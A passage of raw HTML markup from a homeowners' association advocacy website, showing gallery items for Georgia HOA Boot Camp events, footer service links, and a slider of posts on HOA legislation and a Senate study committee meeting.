https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-2048x1536.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-800x600.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1920x1440.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2017-hoa-media-gallery/"
			>
	2017 Georgia HOA Boot Bamp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-4348 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-hoa-alliance portfolio_category-georgia-hoa-alliance portfolio_tag-signature-events portfolio_tag-218 portfolio_tag-georgia-hoa-alliance portfolio_tag-hoa-boot-camp vp-portfolio__item-uid-a14f74ee" data-vp-filter="hoa-alliance,georgia-hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2016-hoa-media-gallery/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1280x720.jpg" class="wp-image-5221" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1280x720.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1536x864.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-2048x1152.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1920x1080.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1280x720.jpg" class="wp-image-5221 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1280x720.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1280x720.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1536x864.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-2048x1152.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-1920x1080.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/10/2016-Cobb-HOA-Boot-Camp0423_120803-scaled-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2016-hoa-media-gallery/"
			>
	2016 Cobb HOA Boot Camp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-4008 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-georgia-hoa-alliance portfolio_category-hoa-alliance portfolio_tag-156 portfolio_tag-georgia-hoa-alliance portfolio_tag-hoa-boot-camp portfolio_tag-signature-events vp-portfolio__item-uid-c7650fb3" data-vp-filter="georgia-hoa-alliance,hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2015-south-fulton-hoa-boot-camp-feb/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1280x720.jpg" class="wp-image-4811" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1280x720.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1536x864.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-2048x1152.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1920x1080.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1280x720.jpg" class="wp-image-4811 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1280x720.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1280x720.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1536x864.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-2048x1152.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-1920x1080.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Feb-2015-South-Fulton-HOA-Boot-Camp-7-scaled-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2015-south-fulton-hoa-boot-camp-feb/"
			>
	2015 South Fulton HOA Boot Camp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329580" class="elementor elementor-329580">
				<div class="elementor-element elementor-element-1c0d8c2 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1c0d8c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-299b986 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="299b986" data-element_type="container">
				<div class="elementor-element elementor-element-dbdb92a elementor-widget elementor-widget-site-logo" data-id="dbdb92a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.hoaalliance.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="2020 HOA Alliance Long Logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-a64cacb elementor-widget elementor-widget-text-editor" data-id="a64cacb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><span style="font-size: 12pt;"><a href="https://fultoncommission5.wixsite.com/hoabootcamp" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://fultoncommission5.wixsite.com/hoabootcamp"><strong>HOA Boot Camp</strong></a><strong><br /></strong><a href="https://www.georgiahoaalliance.org/" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://www.georgiahoaalliance.org/"><strong>GA HOA Alliance</strong></a><strong><br /><a href="https://www.hoaalliance.org/hoa/meeting-with-board-officers/">Election Monitoring</a><br /><a href="https://www.hoaalliance.org/hoa/hoa-resident-orientation/">HOA Resident Orientation</a><br /><a href="https://www.hoaalliance.org/hoa/homeowner-board-training/">Homeowner &amp; Board Training</a><br /></strong><a href="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/" data-type="URL" data-id="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/"><strong>Mediation &amp; Non Binding Dispute Resolution</strong></a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-729d390 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="729d390" data-element_type="container">
				<div class="elementor-element elementor-element-6230124 elementor-widget elementor-widget-visual-portfolio" data-id="6230124" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-846c8214 vp-id-329602 "
	data-vp-layout="slider" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/?vp_page=2" data-vp-random-seed="916745495" data-vp-slider-effect="slide" data-vp-slider-items-height="94%" data-vp-slider-items-min-height="" data-vp-slider-slides-per-view="1" data-vp-slider-speed="0.3" data-vp-slider-autoplay="6" data-vp-slider-autoplay-hover-pause="false" data-vp-slider-centered-slides="true" data-vp-slider-loop="true" data-vp-slider-free-mode="false" data-vp-slider-free-mode-sticky="false" data-vp-slider-arrows="false" data-vp-slider-bullets="false" data-vp-slider-bullets-dynamic="false" data-vp-slider-mousewheel="false" data-vp-slider-thumbnails="false" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-322110 post type-post status-publish format-standard has-post-thumbnail hentry category-community-events category-signature-events tag-hoa-events vp-portfolio__item-uid-3c1792b2" data-vp-filter="community-events,signature-events" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	
		<noscript><img width="603" height="607" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" sizes="(max-width: 603px) 100vw, 603px" /></noscript><img width="603" height="607" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	Join the Senate POA, HOA, and CA Study Committee Meeting on Dec. 8th and share your stories!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us-hoa-news category-hoa-legal tag-hoa tag-case-law tag-associations tag-hoa-boards tag-hoa-alliance vp-portfolio__item-uid-d197c8eb" data-vp-filter="featured,us-hoa-news,hoa-legal" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	
		<noscript><img width="719" height="539" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><img width="719" height="539" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	The Homeowners&#8217; Bill Of Rights!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-georgia-hoa category-us-hoa-news tag-boards-associations tag-hoa-alliance tag-boot-camp tag-georgia-hoa-alliance vp-portfolio__item-uid-416a89ec" data-vp-filter="hoa-legal,georgia-hoa,us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	
